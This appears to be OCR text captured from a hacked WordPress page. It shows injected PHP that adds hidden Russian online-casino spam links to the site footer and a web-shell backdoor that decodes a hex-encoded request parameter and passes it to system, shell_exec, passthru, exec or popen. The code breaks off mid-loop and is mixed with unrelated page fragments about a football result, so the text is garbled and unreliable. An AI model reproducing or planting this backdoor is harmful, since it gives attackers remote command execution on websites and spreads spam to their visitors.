
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
ALAVES BARCELONA
RESULTADO HOY